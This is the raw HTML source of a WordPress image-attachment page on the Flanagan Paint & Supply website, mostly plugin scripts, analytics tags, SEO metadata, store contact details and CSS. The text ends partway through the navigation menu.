

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flanaganpaint.com/locations/attachment/hsnew-4/
body_size: 15883
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4ce52086e2","_rest_nonce":"e8f7cbdf9e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/flanaganpaint.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"flanaganpaint.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4ce52086e2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/flanaganpaint.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":99768194,"emailEncoderPassKey":"213c6ea73780787bafe68441cf67c93f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hsnew-4 - Flanagan</title>
	<link rel="canonical" href="https://flanaganpaint.com/locations/attachment/hsnew-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hsnew-4 - Flanagan" />
	<meta property="og:url" content="https://flanaganpaint.com/locations/attachment/hsnew-4/" />
	<meta property="og:site_name" content="Flanagan" />
	<meta property="og:image" content="https://flanaganpaint.com/locations/attachment/hsnew-4" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/","url":"https://flanaganpaint.com/locations/attachment/hsnew-4/","name":"hsnew-4 - Flanagan","isPartOf":{"@id":"https://flanaganpaint.com/#website"},"primaryImageOfPage":{"@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/#primaryimage"},"image":{"@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/#primaryimage"},"thumbnailUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/hsnew-4.jpg","datePublished":"2019-12-23T21:15:37+00:00","breadcrumb":{"@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flanaganpaint.com/locations/attachment/hsnew-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/#primaryimage","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/hsnew-4.jpg","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/hsnew-4.jpg","width":1400,"height":440},{"@type":"BreadcrumbList","@id":"https://flanaganpaint.com/locations/attachment/hsnew-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flanaganpaint.com/"},{"@type":"ListItem","position":2,"name":"Locations","item":"https://flanaganpaint.com/locations/"},{"@type":"ListItem","position":3,"name":"hsnew-4"}]},{"@type":"WebSite","@id":"https://flanaganpaint.com/#website","url":"https://flanaganpaint.com/","name":"Flanagan","description":"","publisher":{"@id":"https://flanaganpaint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flanaganpaint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flanaganpaint.com/#organization","name":"Flanagan","url":"https://flanaganpaint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/#/schema/logo/image/","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","width":266,"height":66,"caption":"Flanagan"},"image":{"@id":"https://flanaganpaint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Feed" href="https://flanaganpaint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Comments Feed" href="https://flanaganpaint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; hsnew-4 Comments Feed" href="https://flanaganpaint.com/locations/attachment/hsnew-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flanaganpaint.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-pro-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='corporate-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{width:250px}
</style>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763056089" id="apbct-public-bundle_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://flanaganpaint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flanaganpaint.com/wp-json/wp/v2/media/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flanaganpaint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://flanaganpaint.com/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Flocations%2Fattachment%2Fhsnew-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Flocations%2Fattachment%2Fhsnew-4%2F&#038;format=xml" />
<link rel="icon" href="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCH76VGBHF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCH76VGBHF');
</script>
<!-- Creekmore Marketing PPC Begin -->
<script type="text/javascript" src="//cdn.rlets.com/capture_configs/708/620/0cf/d004770b13c0eef66af7b51.js" async="async"></script>
<!-- Creekmore Marketing PPC End -->
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57LVXV9');</script>
<!-- End Google Tag Manager -->

<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
[ {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "636 . 391 . 8448",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "15878 Clayton Road,",
    "addressLocality" : "Ellisville",
    "addressRegion" : "MO",
    "postalCode" : "63011"
  },
  "url" : "https://flanaganpaint.com/"
}, {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "314 . 455 . 2811",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "11420 Olive Blvd",
    "addressLocality" : "Creve Couer",
    "addressRegion" : "MO",
    "postalCode" : "63141"
  },
  "url" : "https://flanaganpaint.com/"
} ]
</script><style id="hero-section" type="text/css">.hero-section{background-image:url(https://flanaganpaint.com/wp-content/uploads/2025/12/farrow-ball-white-flanagan-paint.jpeg)}</style>
<script src="https://awebstats.com/p/stats.js"></script>		<style type="text/css" id="wp-custom-css">
			/* Creekmore Marketing Begin */
.before-footer, .footer-widgets {
	padding: 30px 0 0 0;
}
.before-footer {
	background: #ffffff;
	border: 0;
}
.footer-credits {
	margin-top: 0;
	margin-top: 0;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-283 attachmentid-283 attachment-jpeg wp-custom-logo wp-theme-genesis wp-child-theme-corporate-pro custom-header full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js">
    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
	<div class="site-container" id="top"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://flanaganpaint.com/" class="custom-logo-link" rel="home"><img width="266" height="66" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/flan-logo-resize-new.png" class="custom-logo" alt="Flanagan" decoding="async" /></a><p class="site-title" itemprop="name"><a href="https://flanaganpaint.com/">Flanagan</a></p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223"><a href="https://flanaganpaint.com"><span >Home</span></a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://flanaganpaint.com/products/farrow-and-ball/"><span >Farrow &#038; Ball</span></a></li>
